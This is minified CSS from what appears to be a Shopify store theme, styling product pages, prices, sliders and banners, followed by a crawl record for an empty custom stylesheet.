.grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px}media-gallery{flex-direction:column}h2.product__title.banner-title.h1{font-size:40px}p.product__text.subtitle{margin:0}.content-and-comparison-table .comparison-table-container{width:78%}p.product__text{margin:11px auto}.product-form__buttons{max-width:100%;width:100%}.product-form__buttons{max-width:max-content}.point-main .image-with-text__grid{flex-direction:column !important}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 80px !important}.product__title h1.h1{font-size:45px;line-height:54px}.product__description p span{font-size:14px;max-width:100%;line-height:18px}.product{flex-direction:column-reverse}.product .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px;margin:0 auto}.product .product__info-wrapper.grid__item.product__column-sticky{width:100%;padding:10px 0 0 0 !important}.testi-main h2.title.h1{font-size:35px !important}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:center !important}.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:90%}.rtl .image-with-text__grid,.ltr-main .image-with-text__grid{flex-direction:column !important}.rtl .image-with-text__grid.image-with-text__grid--reverse,.ltr-main .image-with-text__grid.image-with-text__grid--reverse{flex-direction:column-reverse !important}.rtl .image-with-text__grid .image-with-text__media-item,.ltr-main .image-with-text__grid .image-with-text__media-item{max-width:500px;width:100%}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{width:100%;padding:30px 0 0 0}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{margin:0 auto}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body:not(.without-point) p{max-width:500px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body,.image-with-text__text-item.grid__item .image-with-text__text.rte.body{margin:0 auto}.newsletter.center{max-width:700px}.collapsible-content .collapsible-content__grid{gap:20px;flex-direction:column;max-width:500px;margin:0 auto}.collapsible-content .collapsible-content__grid .grid__item.collapsible-content__grid-item{width:100%}.collapsible-content .collapsible-content__grid .grid__item{width:100%}.main-conacts{padding:50px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:35px}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px}.list-image{max-width:400px}.image-with-text__media-item{max-width:500px !important;margin:0 auto}.image-block{max-width:500px;margin:0 auto}.product-form__buttons{width:50%;max-width:50%}.banner-main .featured-product button{max-width:100%;height:1px}.image-with-text__heading{margin:0 auto;width:100%;max-width:500px}p.product__text{max-width:100%}.banner-main variant-radios{margin:30px 0 0 0 !important}.image-with-text__text.rte.body:not(.without-point){margin-top:15px;margin-bottom:20px}.content-blocks h2{font-size:30px !important;line-height:31px}.content-blocks{max-width:500px}.product-form__buttons{max-width:100%;width:100%}.product__column-sticky{position:unset !important}.product slider-component.slider-mobile-gutter{width:100%;max-width:100%}media-gallery{gap:0 !important;display:flex;align-items:center;justify-content:center}media-gallery{width:100%}.grid--1-col .grid__item{max-width:100%;width:100% !important}.product{flex-direction:column}}@media screen and (max-width:749px){.header__heading-link .h2{font-size:calc(var(--font-heading-mob-size) - 13.6px)}.banner-main .featured-product{flex-direction:column}p.product__text{margin:20px auto 0 auto;width:100% !important;max-width:100% !important;line-height:20px}h2.title,.title{letter-spacing:0 !important}variant-radios{width:100% !important;max-width:100%}.about-main h2.image-with-text__heading.h1{margin:0 0 15px 0}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:0 !important}.image-with-text__text.rte.body{margin:0}.point-main .image-with-text__grid{flex-direction:column;display:flex;align-items:center;justify-content:flex-start}.point-main .image-with-text__grid--reverse{flex-direction:column-reverse !important}.about-main .image-with-text__grid .image-with-text__media-item{max-width:600px;border-radius:0 !important}.about-main .image-with-text__grid{display:flex;align-items:center;justify-content:center}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 38px !important}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__text p{text-align:start}.point-main .image-with-text__text P:before{width:15px;height:15px;left:-28px}.newsletter__wrapper h2.h1{font-size:35px;line-height:39px}.product{flex-direction:column}.testi-main slider-component.slider-mobile-gutter ul{gap:10px !important;justify-content:space-around}.testi-main slider-component.slider-mobile-gutter ul li{max-width:100% !important}.collapsible-content__header h2{font-size:30px !important}.newsletter.center{padding:40px 5%}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{font-size:30px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body p{font-size:14px;line-height:20px}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0 0 40px 0}.testi-main .page-width.section-template--15593995796578__testimonials_kLmmEp-padding.isolate{padding:0 5%}details summary h3.accordion__title.h4{font-size:16px}.accordion__content p{font-size:14px;line-height:22px}.testi-main h2.title.h1{font-size:25px !important}.newsletter__wrapper h2.h1{margin:0 auto}.content-blocks h2{max-width:100%;width:100%;text-align:start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{flex-direction:column}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button,product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase input{width:100% !important;max-width:100% !important;min-width:100% !important}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:100%}.isolate h2.rich-text__heading.rte.h1{line-height:40px;font-size:30px}.main-conacts{flex-direction:column}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:30px;text-align:center}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0;width:100%}.contact__button button.button.button--full-width{margin:0 auto}.contactus-image{width:100%}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px;margin:0 auto;text-align:center}.list-image{max-width:250px;margin:0 auto}.content-and-comparison-table .content-container.center{width:100%}.content-and-comparison-table .comparison-table-container{width:100%}.title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin h2.title.h1{font-size:35px}h2.title.h1{font-size:35px}.partner-row ul li{flex-basis:95%}.main-key-heading h2.h1{font-size:35px !important}.main-row ul li p{width:90%}.image-with-text__text.rte.body p{line-height:20px}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:28px !important;line-height:36px !important;margin:0 0 10px 0 !important}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{font-size:14px}h2.product__title.banner-title.h1{font-size:30px;line-height:50px}.product-form__buttons{width:100%;max-width:100%}.product__info-wrapper.grid__item{padding:0 0 0 0 !important;min-height:500px}.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:100%}.product-form__input.product-form__quantity{display:flex;align-items:flex-start}.product__title h1.h1{font-size:30px;line-height:40px}.center-image{flex-basis:100%}.partner-main{padding:30px 5%}.main-row .text-col{flex-basis:100%}.product-form__input.product-form__quantity{flex-direction:column}.about-mains,.main-contatcs,.track-order-main{padding:50px 5%}.banner-main .page-width{padding:20px}media-gallery ul li{margin:0 !important}.main-products.color-accent-2 section{padding:5%}.main-conacts .contact.page-width{width:100%;padding:0}ul.list.list-social.list-unstyled{display:none}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0}.section-template--23548198584665__ltr_iXr34c-padding>.image-with-text__grid{padding:0}.main-conacts .contact.page-width h2{font-size:24px !important}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family) !important}p,body,span{font-family:var(--font-body-family)}@media(min-width:760px){.product__accordion .accordion__title{font-size:1em}.product__accordion .accordion__content.rte{font-size:1.142em !important}}@media(max-width:750px){.image-with-text__media-item{border-radius:0 !important}}.product-page-price .price--on-sale span.price__compare-price{display:flex}.testimonial-card__author{display:flex;align-items:center;gap:2px}.footer-block .product-card-wrapper .card__heading{min-height:40px}.sw-base-text-color{color:rgb(var(--color-base-text))}.product__media picture img{width:100%;display:block;height:auto}.media-fit-cover .product__media picture img{height:100%}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width:749px){.loading-overlay{top:0;right:0}}@media screen and (min-width:750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;height:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}100%{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:#000;animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors:active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}100%{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden) ~ cart-remove-button{opacity:50%}.loading-overlay:not(.hidden) ~ cart-remove-button{pointer-events:none;cursor:default}.deferred-media__poster{background-color:transparent;border:0;border-radius:inherit;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media(forced-colors:active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),0.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.price{font-size:1.1428571429em;letter-spacing:.1rem;line-height:calc(1 + 0.5 / var(--font-body-scale));color:rgb(var(--color-base-text));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--color-base-accent-1));font-weight:700}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width:750px){.price{margin-bottom:0}}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;gap:5px}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),0.9)}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + 0.2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),0.7)}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.animation-section{opacity:0;transition:opacity .4s ease-out,transform .4s ease-out;will-change:opacity,transform}.animation-section.main-product{will-change:unset}.animation-section{transform:translateY(20px)}.animation-section.visible{opacity:1}.animation-section.visible{transform:translateY(0)}.animation-section .fade-in-child>>:is(p,h2,h3,img,div,a){opacity:0;transform:translateY(20px);transition:opacity .4s ease-out,transform .4s ease-out;will-change:auto}.animation-section.visible .fade-in-child>:is(p,h2,h3,img,div,a){opacity:1;transform:translateY(0)}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.05s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.15s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.25s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.35s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.45s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:.55s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:.65s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:.75s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:.8s}.fade-in__left_container,.fade-in__right_container{position:absolute;top:0;height:100%;width:100px;z-index:1}.fade-in__left_container:empty,.fade-in__right_container:empty{display:block}.fade-in__left_container{left:0;background:linear-gradient(to left,transparent,rgb(var(--color-background)))}.fade-in__right_container{right:0;background:linear-gradient(to right,transparent,rgb(var(--color-background)))}slider-component{--desktop-margin-left-first-item:max(5rem,calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item:1.5rem}@media screen and (max-width:749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width:749px) and (max-width:990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width:989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding:.5rem;--shadow-padding-top:calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom:calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width:749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{scroll-snap-stop:always;margin-bottom:0}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding:0;padding-left:1rem;padding-right:1rem}}@media screen and (min-width:750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width:989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding:0}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width:990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding:0}}@media(prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),0.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),0.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width:750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width:749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),0.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors:active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),0.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width:990px){.slider:not(.slider--everywhere):not(.slider--desktop)+.slider-buttons{display:none}}@media screen and (max-width:989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width:750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),0.9);background:transparent;border:0;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),0.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width:750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.swiper-prevent-content-shift{--swiper-slidesPerView:1;--swiper-spaceBetween:0;--swiper-SwiperSlide-width:calc((100% - (var(--swiper-slidesPerView) - 1) * var(--swiper-spaceBetween)) / var(--swiper-slidesPerView))}.swiper-prevent-content-shift .swiper-slide{width:var(--swiper-SwiperSlide-width);margin-left:var(--swiper-spaceBetween)}.banner{display:flex;position:relative;flex-direction:column}.banner__box{text-align:center}@media only screen and (max-width:749px){.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-left .banner__box{text-align:left}}@media only screen and (min-width:750px){.banner--content-align-right .banner__box{text-align:right}.banner--content-align-left .banner__box{text-align:left}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width:749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width:750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width:749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width:749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width:750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width:749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0}.banner:not(.banner--mobile-bottom) .banner__box{border:0;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button:255,255,255;--color-button-text:255,255,255;--alpha-button-background:0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner::before{display:none !important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width:750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width:749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width:750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0;max-width:89rem;border:0;border-radius:0;box-shadow:none}.banner--desktop-transparent .button--secondary{--color-button:255,255,255;--color-button-text:255,255,255;--alpha-button-background:0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width:749px){.banner--mobile-bottom::after,.banner--mobile-bottom .banner__media::after{display:none}}.banner::after,.banner__media::after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem;font-weight:500}@media screen and (min-width:750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width:749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width:750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width:1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*{margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width:749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width:750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}

--- FILE ---
content_type: text/css
request_url: https://veganichair.com/cdn/shop/t/9/assets/custom.css?v=43718911148600877961761699276
body_size: 3325
content:
